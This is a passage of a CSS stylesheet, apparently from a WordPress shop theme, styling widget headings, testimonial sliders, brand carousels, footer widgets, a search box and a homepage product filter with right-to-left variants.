  font-weight: 900;
  font-size: 14px;
  font-family: 'Montserrat', sans-serif;
  border: none !important;
  text-transform: uppercase;
  overflow: hidden; }
  .rtl .widget-highlighted .widget-title, .rtl .widget-highlighted .widgettitle, .rtl .widget-highlighted .wpb_heading {
    padding-left: 0;
    padding-right: inherit; }
  .widget-highlighted .widget-title > span, .widget-highlighted .widgettitle > span, .widget-highlighted .wpb_heading > span {
    position: relative;
    padding: 0 15px; }
  .widget-highlighted .widget-title > span:after, .widget-highlighted .widgettitle > span:after, .widget-highlighted .wpb_heading > span:after, .widget-highlighted .widget-title > span:before, .widget-highlighted .widgettitle > span:before, .widget-highlighted .wpb_heading > span:before {
    content: "";
    position: absolute;
    top: 50%;
    height: 1px;
    width: 1000px;
    background: #ddd; }
  .widget-highlighted .widget-title > span:after, .widget-highlighted .widgettitle > span:after, .widget-highlighted .wpb_heading > span:after {
    left: 100%; }
  .rtl .widget-highlighted .widget-title > span:after, .rtl .widget-highlighted .widgettitle > span:after, .rtl .widget-highlighted .wpb_heading > span:after {
    right: 100%;
    left: auto; }
  .widget-highlighted .widget-title > span:before, .widget-highlighted .widgettitle > span:before, .widget-highlighted .wpb_heading > span:before {
    right: 100%; }
  .rtl .widget-highlighted .widget-title > span:before, .rtl .widget-highlighted .widgettitle > span:before, .rtl .widget-highlighted .wpb_heading > span:before {
    left: 100%;
    right: auto; }
  .widget-highlighted .widget-title > span > span, .widget-highlighted .widgettitle > span > span, .widget-highlighted .wpb_heading > span > span {
    position: relative;
    padding: 7px 15px; }
  .widget-highlighted .widget-title > span > span:after, .widget-highlighted .widgettitle > span > span:after, .widget-highlighted .wpb_heading > span > span:after, .widget-highlighted .widget-title > span > span:before, .widget-highlighted .widgettitle > span > span:before, .widget-highlighted .wpb_heading > span > span:before {
    content: "";
    position: absolute;
    top: 0;
    height: 100%;
    width: 1px;
    background: #4ad30a;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg); }
  .widget-highlighted .widget-title > span > span:after, .widget-highlighted .widgettitle > span > span:after, .widget-highlighted .wpb_heading > span > span:after {
    left: 100%; }
  .widget-highlighted .widget-title > span > span:before, .widget-highlighted .widgettitle > span > span:before, .widget-highlighted .wpb_heading > span > span:before {
    right: 100%; }

.widget-highlighted .widget-content {
  padding: 0;
  background: transparent; }
  .widget-highlighted .widget-content > div {
    background: transparent; }
  .widget-highlighted .widget-content > div > ul > li {
    border: none; }
  .widget-highlighted .widget-content > div > ul > li > a {
    padding: 17px 15px;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    color: #666;
    margin: 0; }
  .widget-highlighted .widget-content > div > ul > li > a:hover {
    border-top: 1px solid rgba(0, 0, 0, 0.1); }
  .widget-highlighted .widget-content > div > ul > li:first-child a {
    border-top: none; }

.productListBanner {
  position: relative;
  z-index: 9;
  margin-top: 60px; }

.productListTitle {
  padding-top: 32px;
  padding-bottom: 20px; }

.productListTitle .bingoHomeTitle {
  padding-bottom: 10px;
  text-align: left;
  float: left; }
  .rtl .productListTitle .bingoHomeTitle {
    text-align: right; }
  .rtl .productListTitle .bingoHomeTitle {
    float: right; }

.bingoHomeTitle {
  position: relative;
  font-family: Quantico;
  font-size: 24px;
  font-weight: bold;
  margin: 0px;
  padding: 10px 0px;
  padding-bottom: 60px;
  text-align: center;
  text-transform: uppercase; }

.bingoHomeTitle span {
  display: block;
  font-family: Work Sans;
  font-size: 14px;
  font-weight: 400;
  color: #898989;
  text-transform: none;
  line-height: 22px;
  padding-top: 5px; }

.productListTitle .btnBingoOne {
  float: right;
  font-weight: bold;
  border: 3px solid #252525;
  color: #252525;
  background-color: transparent;
  margin-top: 8px; }

.btnBingoOne {
  font-family: Quantico;
  font-size: 18px;
  padding: 10px 22px;
  text-transform: uppercase;
  background-color: #cb2e41;
  border-color: #cb2e41;
  color: #fff;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease; }

.btnBingoOne:hover {
  color: white;
  background-color: #cb2d41;
  border-color: #cb2d41; }
/* Block inline style -----------------------------------------------------------*/
.widget-inline .icon {
  font-size: 35px; }

.widget-inline .explain {
  font-size: 11px; }

.widget-inline .widget-content {
  color: #fff;
  position: relative;
  text-transform: normal;
  font-weight: 700;
  font-size: 14px; }

.widget-inline .input-group {
  width: 98%; }
/* Twitter -----------------------------------------------------------------------*/
.bwp-twitter-slider a {
  color: #4ad30a; }
/* Testimonial -----------------------------------------------------------------*/
.bwp-testimonial h5.testimonial-customer-name {
  font-size: 15px; }

.bwp-testimonial .testimonial-image {
  max-width: 70px; }
  .bwp-testimonial .testimonial-image img {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%; }

.bwp-testimonial.default {
  background: url("../images/bg-banner.jpg") top left no-repeat;
  background-size: cover;
  padding: 100px 0; }
  .bwp-testimonial.default .block {
    text-align: center; }
  .bwp-testimonial.default .block .testimonial-title {
    display: inline-block; }
  .bwp-testimonial.default .block .testimonial-title h2 {
    margin: 0;
    font-size: 25px;
    font-weight: 500;
    text-transform: capitalize;
    position: relative;
    padding-top: 92px; }
  .bwp-testimonial.default .block .testimonial-title h2:before {
    position: absolute;
    content: "\f10d";
    font-family: 'FontAwesome';
    font-size: 40px;
    color: #4ad30a;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%); }
  .bwp-testimonial.default .slider-for {
    margin-top: 20px;
    padding: 35px 100px;
    background: rgba(255, 255, 255, 0.7); }
  .bwp-testimonial.default .slider-for .testimonial-customer-position .post-excerpt {
    margin: 0; }
  .bwp-testimonial.default .slider-for .testimonial-customer-position .read-more {
    display: inline-block;
    margin-top: 20px; }
  @media (max-width: 767px) {
      .bwp-testimonial.default .slider-for {
        padding: 35px 10px; } }
  .bwp-testimonial.default .block_content {
    text-align: center;
    width: 75%;
    margin: 0 auto;
    position: relative; }
  .bwp-testimonial.default .slider-thumb {
    max-width: 20%;
    margin: 20px auto 0; }
  @media (max-width: 1199px) {
      .bwp-testimonial.default .slider-thumb {
        max-width: 30%; } }
  @media (max-width: 991px) {
      .bwp-testimonial.default .slider-thumb {
        max-width: 40%; } }
  @media (max-width: 767px) {
      .bwp-testimonial.default .slider-thumb {
        max-width: 100%; } }
  .bwp-testimonial.default .slider-thumb .slick-list {
    margin: 0;
    padding: 25px 0 50px !important; }
  .bwp-testimonial.default .slider-thumb .testimonial-image {
    margin: 0 auto;
    padding: 0;
    max-width: 100%;
    position: relative; }
  .bwp-testimonial.default .slider-thumb .testimonial-image img {
    margin: auto;
    max-width: 74px;
    border: 1px solid #fff; }
  .bwp-testimonial.default .slider-thumb .testimonial-image .testimonial-customer-name {
    display: none; }
  .bwp-testimonial.default .slider-thumb .testimonial-image.slick-center {
    z-index: 9; }
  .bwp-testimonial.default .slider-thumb .testimonial-image.slick-center img {
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    -ms-transform: scale(1.4);
    -o-transform: scale(1.4);
    transform: scale(1.4);
    border: 4px solid #fff;
    box-shadow: 0px 0px 9px 1px rgba(102, 102, 102, 0.75); }
  .bwp-testimonial.default .slider-thumb .testimonial-image.slick-center .testimonial-customer-name {
    display: inline-block;
    white-space: nowrap;
    text-align: center;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    bottom: -45px;
    color: #fff;
    font-size: 18px;
    font-weight: 500;
    margin: 0; }
  .bwp-testimonial.default .slick-arrow {
    top: auto;
    bottom: 20%;
    right: 30%;
    border: none;
    color: #fff;
    background: transparent;
    text-shadow: 3px 4px 5px rgba(27, 27, 27, 0.75);
    -webkit-text-shadow: 3px 4px 5px rgba(27, 27, 27, 0.75);
    -moz-text-shadow: 3px 4px 5px rgba(27, 27, 27, 0.75);
    -ms-text-shadow: 3px 4px 5px rgba(27, 27, 27, 0.75);
    -o-text-shadow: 3px 4px 5px rgba(27, 27, 27, 0.75); }
  .rtl .bwp-testimonial.default .slick-arrow {
    left: 30%;
    right: auto; }
  @media (max-width: 991px) {
      .bwp-testimonial.default .slick-arrow {
        right: 20%; }
        .rtl .bwp-testimonial.default .slick-arrow {
          left: 20%;
          right: auto; } }
  @media (max-width: 767px) {
      .bwp-testimonial.default .slick-arrow {
        right: -35px; }
        .rtl .bwp-testimonial.default .slick-arrow {
          left: -35px;
          right: auto; } }
  .bwp-testimonial.default .slick-arrow.fa-angle-left {
    left: 30%; }
  .rtl .bwp-testimonial.default .slick-arrow.fa-angle-left {
    right: 30%;
    left: auto; }
  @media (max-width: 991px) {
        .bwp-testimonial.default .slick-arrow.fa-angle-left {
          left: 20%; }
          .rtl .bwp-testimonial.default .slick-arrow.fa-angle-left {
            right: 20%;
            left: auto; } }
  @media (max-width: 767px) {
        .bwp-testimonial.default .slick-arrow.fa-angle-left {
          left: -35px; }
          .rtl .bwp-testimonial.default .slick-arrow.fa-angle-left {
            right: -35px;
            left: auto; } }
  .bwp-testimonial.default .slick-arrow:hover {
    background: transparent;
    color: #4ad30a; }

.bwp-testimonial.layout2, .bwp-testimonial.layout3, .bwp-testimonial.layout4, .bwp-testimonial.layout5 {
  padding: 148px 0 103px; }
  .bwp-testimonial.layout2 .block_content, .bwp-testimonial.layout3 .block_content, .bwp-testimonial.layout4 .block_content, .bwp-testimonial.layout5 .block_content {
    max-width: 60%;
    margin: auto;
    text-align: center; }
  @media (max-width: 767px) {
      .bwp-testimonial.layout2 .block_content, .bwp-testimonial.layout3 .block_content, .bwp-testimonial.layout4 .block_content, .bwp-testimonial.layout5 .block_content {
        max-width: unset; } }
  .bwp-testimonial.layout2 .post-excerpt, .bwp-testimonial.layout3 .post-excerpt, .bwp-testimonial.layout4 .post-excerpt, .bwp-testimonial.layout5 .post-excerpt {
    font-size: 16px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    font-style: italic;
    margin: 0; }
  .bwp-testimonial.layout2 .testimonial-customer-name, .bwp-testimonial.layout3 .testimonial-customer-name, .bwp-testimonial.layout4 .testimonial-customer-name, .bwp-testimonial.layout5 .testimonial-customer-name {
    font-size: 14px;
    color: #4ad30a;
    display: inline-block;
    font-weight: 600;
    margin: 0;
    margin-top: 20px;
    text-transform: uppercase; }
  .bwp-testimonial.layout2 .testimonial-job, .bwp-testimonial.layout3 .testimonial-job, .bwp-testimonial.layout4 .testimonial-job, .bwp-testimonial.layout5 .testimonial-job {
    display: inline-block;
    color: #4ad30a;
    font-weight: 600; }
  .bwp-testimonial.layout2 .slick-arrow, .bwp-testimonial.layout3 .slick-arrow, .bwp-testimonial.layout4 .slick-arrow, .bwp-testimonial.layout5 .slick-arrow {
    top: calc(55% - 22.5px);
    bottom: 40%;
    right: 0;
    border: none;
    color: #000;
    background: transparent;
    font-size: 25px; }
  .rtl .bwp-testimonial.layout2 .slick-arrow, .rtl .bwp-testimonial.layout3 .slick-arrow, .rtl .bwp-testimonial.layout4 .slick-arrow, .rtl .bwp-testimonial.layout5 .slick-arrow {
    left: 0;
    right: auto; }
  .bwp-testimonial.layout2 .slick-arrow.fa-angle-left, .bwp-testimonial.layout3 .slick-arrow.fa-angle-left, .bwp-testimonial.layout4 .slick-arrow.fa-angle-left, .bwp-testimonial.layout5 .slick-arrow.fa-angle-left {
    left: 0; }
  .rtl .bwp-testimonial.layout2 .slick-arrow.fa-angle-left, .rtl .bwp-testimonial.layout3 .slick-arrow.fa-angle-left, .rtl .bwp-testimonial.layout4 .slick-arrow.fa-angle-left, .rtl .bwp-testimonial.layout5 .slick-arrow.fa-angle-left {
    right: 0;
    left: auto; }
  .bwp-testimonial.layout2 .slick-arrow:hover, .bwp-testimonial.layout3 .slick-arrow:hover, .bwp-testimonial.layout4 .slick-arrow:hover, .bwp-testimonial.layout5 .slick-arrow:hover {
    background: transparent;
    color: #4ad30a; }
  @media (max-width: 1199px) {
    .bwp-testimonial.layout2, .bwp-testimonial.layout3, .bwp-testimonial.layout4, .bwp-testimonial.layout5 {
      padding: 120px 0 103px; } }
  @media (max-width: 767px) {
    .bwp-testimonial.layout2, .bwp-testimonial.layout3, .bwp-testimonial.layout4, .bwp-testimonial.layout5 {
      padding: 95px 0 75px; } }

.bwp-testimonial.layout3 {
  padding: 0; }

.bwp-testimonial.layout4 {
  padding: 225px 0 265px; }
  .bwp-testimonial.layout4 .slick-arrow {
    color: #fff;
    top: calc(50% - 22.5px); }
  .bwp-testimonial.layout4 .post-excerpt {
    color: #fff; }
  @media (max-width: 991px) {
    .bwp-testimonial.layout4 {
      padding: 160px 0; } }

.bwp-testimonial.layout5 {
  padding: 55px 0 90px; }
/* Bin Brand -----------------------------------------------------------------*/
.bwp-brand .slick-track {
  align-items: center;
  display: flex; }

.bwp-brand .item .item-image {
  display: flex;
  justify-content: center; }

.bwp-brand.layout2 {
  background: #f5f5f5; }
/* Block style in footer ------------------------------------------------------------*/
.bwp-footer .widget {
  border: none;
  padding: 0;
  background: transparent;
  margin: 0 0 40px 0; }
  .bwp-footer .widget .widget-title, .bwp-footer .widget .widgettitle, .bwp-footer .widget .wpb_heading {
    color: #fff;
    text-transform: normal;
    margin: 40px 0 17px;
    padding: 0;
    font-size: 16px;
    text-align: left;
    border: none; }
  .rtl .bwp-footer .widget .widget-title, .rtl .bwp-footer .widget .widgettitle, .rtl .bwp-footer .widget .wpb_heading {
    text-align: right; }
  .bwp-footer .widget .widget-title > span, .bwp-footer .widget .widgettitle > span, .bwp-footer .widget .wpb_heading > span {
    position: relative;
    padding: 0 10px; }
  .bwp-footer .widget .widget-title > span:after, .bwp-footer .widget .widgettitle > span:after, .bwp-footer .widget .wpb_heading > span:after, .bwp-footer .widget .widget-title > span:before, .bwp-footer .widget .widgettitle > span:before, .bwp-footer .widget .wpb_heading > span:before {
    content: "";
    height: 0;
    width: 0;
    background: none; }
  .bwp-footer .widget .widget-title > span > span, .bwp-footer .widget .widgettitle > span > span, .bwp-footer .widget .wpb_heading > span > span {
    position: relative;
    padding: 0 10px; }
  .bwp-footer .widget .widget-title > span > span:after, .bwp-footer .widget .widgettitle > span > span:after, .bwp-footer .widget .wpb_heading > span > span:after, .bwp-footer .widget .widget-title > span > span:before, .bwp-footer .widget .widgettitle > span > span:before, .bwp-footer .widget .wpb_heading > span > span:before {
    content: "";
    height: 0;
    width: 0;
    background: none; }
  .bwp-footer .widget .widget-content {
    border: none;
    padding: 0; }

@media (max-width: 991px) {
    .bwp-footer .vc_row > div + div + div {
      margin-top: 50px; } }

@media (max-width: 767px) {
    .bwp-footer .vc_row > div + div {
      margin-top: 50px; }
      .bwp-footer .vc_row.footer-copyright > div + div {
        margin-top: 15px; } }
/************************************************************************************************
 WIDGET SEARCH
 *************************************************************************************************/
.widget_search .container {
  padding: 0; }
  .widget_search .container input[type="text"] {
    border: 0;
    padding: 0; }

.widget_search .form-content {
  position: relative; }
  .widget_search .form-content input[type="text"] {
    line-height: 45px;
    height: 45px;
    border: 1px solid rgba(168, 168, 168, 0.25);
    padding: 0 70px 0 15px;
    width: 100%;
    float: left; }
  .rtl .widget_search .form-content input[type="text"] {
    padding: 0 15px 0 70px; }
  .rtl .widget_search .form-content input[type="text"] {
    float: right; }
  .widget_search .form-content #searchsubmit {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0 10px; }
  .rtl .widget_search .form-content #searchsubmit {
    left: 0;
    right: auto; }
  .widget_search .form-content #searchsubmit:hover i {
    color: #4ad30a; }

.widget_search .search-from .btn, .widget_search .search-from .clear-all {
  background: transparent;
  border: 0;
  line-height: 0; }
/************************************************************************************************
 Bingo Filter Hompage
 *************************************************************************************************/
.bwp-filter-homepage .bwp-filter-heading {
  display: inline-block;
  width: 100%;
  vertical-align: top; }
  @media (max-width: 991px) {
    .bwp-filter-homepage .bwp-filter-heading {
      margin-bottom: 30px; } }
  .bwp-filter-homepage .bwp-filter-heading ul {
    list-style-type: none;
    right: 0;
    left: auto;
    padding: 0; }
  @media (max-width: 991px) {
      .bwp-filter-homepage .bwp-filter-heading ul {
        left: -50px;
        right: auto;
        top: 120%; } }
  .bwp-filter-homepage .bwp-filter-heading > ul.filter-category {
    margin-bottom: 35px; }
  @media (max-width: 991px) {
      .bwp-filter-homepage .bwp-filter-heading > ul.filter-category > li {
        padding-left: 0 !important;
        padding-right: 20px !important; } }
  .bwp-filter-homepage .bwp-filter-heading .category-nav {
    display: inline-block;
    text-align: center; }
  .bwp-filter-homepage .bwp-filter-heading ul.filter-category {
    float: left;
    padding: 0; }
  .rtl .bwp-filter-homepage .bwp-filter-heading ul.filter-category {
    float: right; }
  @media (max-width: 991px) {
      .bwp-filter-homepage .bwp-filter-heading ul.filter-category {
        width: 100%;
        margin-bottom: 15px; } }
  @media (max-width: 767px) {
      .bwp-filter-homepage .bwp-filter-heading ul.filter-category {
        white-space: nowrap;
        display: flex;
        overflow: auto; } }
  .bwp-filter-homepage .bwp-filter-heading ul.filter-category li {
    float: left;
    padding: 0 5px;
    margin-bottom: 10px; }
  .rtl .bwp-filter-homepage .bwp-filter-heading ul.filter-category li {
    float: right; }
  .bwp-filter-homepage .bwp-filter-heading ul.filter-category li:first-child {
    padding-left: 0; }
  .rtl .bwp-filter-homepage .bwp-filter-heading ul.filter-category li:first-child {
    padding-right: 0;
    padding-left: inherit; }
  .bwp-filter-homepage .bwp-filter-heading ul.filter-category li:first-child span {
    padding-left: 0; }
  .rtl .bwp-filter-homepage .bwp-filter-heading ul.filter-category li:first-child span {
    padding-right: 0;
    padding-left: inherit; }
  .bwp-filter-homepage .bwp-filter-heading ul.filter-category li:last-child {
    padding-right: 0; }
  .rtl .bwp-filter-homepage .bwp-filter-heading ul.filter-category li:last-child {
    padding-left: 0;
    padding-right: inherit; }
  .bwp-filter-homepage .bwp-filter-heading ul.filter-category li span {
    font-size: 15px;
    position: relative;
    font-weight: 500;
    color: #000;
    text-transform: uppercase;
    padding: 7px 20px;
    display: inline-block;
    vertical-align: top; }
  .bwp-filter-homepage .bwp-filter-heading ul.filter-category li:hover, .bwp-filter-homepage .bwp-filter-heading ul.filter-category li.active {
    cursor: pointer; }
  .bwp-filter-homepage .bwp-filter-heading ul.filter-category li:hover span, .bwp-filter-homepage .bwp-filter-heading ul.filter-category li.active span {
    color: #4ad30a; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by, .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
    float: right;
    margin-top: 7px; }
  .rtl .bwp-filter-homepage .bwp-filter-heading .filter-order-by, .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
    float: left; }
  @media (max-width: 991px) {
      .bwp-filter-homepage .bwp-filter-heading .filter-order-by, .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
        float: left; }
        .rtl .bwp-filter-homepage .bwp-filter-heading .filter-order-by, .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
          float: right; } }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by:focus, .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle:focus {
    outline: none; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
    font-weight: 500;
    display: inline-block;
    position: relative;
    font-size: 15px;
    text-transform: uppercase;
    margin-left: 60px;
    cursor: pointer; }
  .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
    margin-right: 60px;
    margin-left: inherit; }
  @media (max-width: 1199px) {
      .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
        margin-left: 35px; }
        .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
          margin-right: 35px;
          margin-left: inherit; } }
  @media (max-width: 991px) {
      .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
        margin-right: 35px;
        margin-left: auto; }
        .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
          margin-left: 35px;
          margin-right: inherit; }
        .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
          margin-right: auto;
          margin-left: inherit; } }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle:before {
    position: absolute;
    content: "";
    width: 1px;
    height: 11px;
    background: rgba(168, 168, 168, 0.5);
    top: 7px;
    left: -30px; }
  .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle:before {
    right: -30px;
    left: auto; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle:after {
    position: relative;
    top: -3px;
    content: "\f136";
    font-family: Material;
    font-size: 0;
    color: #e42234;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: transform 0.2s ease;
    transition: transform 0.2s ease; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle i {
    font-size: 20px;
    margin-left: 15px;
    position: relative;
    top: 4px; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle.active {
    font-size: 0;
    margin-bottom: 30px; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle.active i {
    display: none; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle.active:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    font-size: 18px;
    visibility: visible; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by.open > button {
    color: #4ad30a; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by.open > button:before {
    opacity: 1;
    width: 100%; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by.open > button .caret:before {
    content: "\32";
    font-family: ElegantIcons; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by > .dropdown-menu {
    top: calc(100% + 5px);
    padding: 10px 20px;
    line-height: 28px; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by > button {
    text-transform: uppercase;
    background: transparent;
    border: 0;
    color: #000;
    font-weight: 500;
    font-size: 15px;
    padding: 0; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by > button:focus {
    outline: none; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by > button .caret:before {
    content: "\33";
    font-family: ElegantIcons;
    font-size: 22px;
    font-size: 16px;
    position: relative;
    top: -3px; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by > button:hover {
    color: #4ad30a; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by ul li {
    cursor: pointer; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by ul li:hover {
    color: #4ad30a; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute {
    display: none;
    width: 100%;
    margin-bottom: 15px; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner {
    display: flex;
    width: 100%;
    padding-top: 30px; }
  @media (max-width: 767px) {
        .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner {
          display: inline-block;
          padding-top: 0; } }
  @media (min-width: 768px) {
        .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner {
          padding: 37px 25px 30px;
          border: 1px solid #ddd;
          margin-bottom: 60px; } }
  @media (max-width: 991px) and (min-width: 768px) {
        .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner {
          padding-top: 20px;
          padding-bottom: 30px; } }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div {
    width: 33.33%; }
  @media (max-width: 767px) {
          .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div {
            width: 100%;
            padding: 0 !important;
            margin-bottom: 25px;
            display: inline-block; } }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div ul li {
    float: left;
    width: 50%;
    padding: 5px 0; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div ul li span {
    color: #666;
    cursor: pointer; }
    .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div ul li span:hover {
      color: #4ad30a; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div ul li.active span {
    color: #4ad30a; }
    .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div ul li.active span:first-child {
      position: relative;
      padding-left: 15px; }
      .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div ul li.active span:first-child {
        padding-right: 15px;
        padding-left: inherit; }
      .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div ul li.active span:first-child:before {
        left: 0;
        top: -2px;
        content: '\f136';
        position: absolute;
        font-family: "Material"; }
        .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div ul li.active span:first-child:before {
          right: 0;
          left: auto; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-color {
    order: 1; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-color .pa_color li .color {
    display: inline-block;
    vertical-align: top;
    width: 16px;
    height: 16px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    margin-right: 10px;
    -webkit-transform: translateY(3px);
    -moz-transform: translateY(3px);
    -ms-transform: translateY(3px);
    -o-transform: translateY(3px);
    transform: translateY(3px);
    padding: 0;
    -webkit-transition: transform 0.1s ease;
    transition: transform 0.1s ease; }
    .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-color .pa_color li .color {
      margin-left: 10px;
      margin-right: inherit; }
    .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-color .pa_color li.active .color:before {
      top: -4px;
      left: 3.5px;
      color: #fff; }
      .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-color .pa_color li.active .color:before {
        right: 3.5px;
        left: auto; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-color li[data-value="white"] .color {
    border: 1px solid #ddd; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-color li[data-value="white"].active .color:before {
    top: -2px;
    left: 5.5px;
    color: #4ad30a; }
    .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-color li[data-value="white"].active .color:before {
      right: 5.5px;
      left: auto; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand ul li > span {
    position: relative;
    padding-left: 25px !important; }
    .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand ul li > span {
      padding-right: 25px !important;
      padding-left: inherit; }
    .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand ul li > span:before {
      width: 16px;
      height: 16px;
      content: "" !important;
      position: absolute;
      border: 1px solid #a8a8a8;
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%;
      left: 0 !important;
      top: 1px !important; }
    .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand ul li > span:before {
      right: 0 !important;
      left: auto; }
    .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand ul li > span:after {
      width: 10px;
      height: 10px;
      content: "" !important;
      position: absolute;
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%;
      left: 3px !important;
      top: 4px !important;
      background: #000;
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease;
      -webkit-transform: scale(0);
      -moz-transform: scale(0);
      -ms-transform: scale(0);
      -o-transform: scale(0);
      transform: scale(0); }
    .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand ul li > span:after {
      right: 3px !important;
      left: auto; }
    .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand ul li.active > span:after, .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand ul li:hover > span:after {
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1);
      transform: scale(1); }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price {
    order: 3; }
  @media (min-width: 992px) {
            .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price {
              padding-left: 35px; }
              .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price {
                padding-right: 35px;
                padding-left: inherit; } }
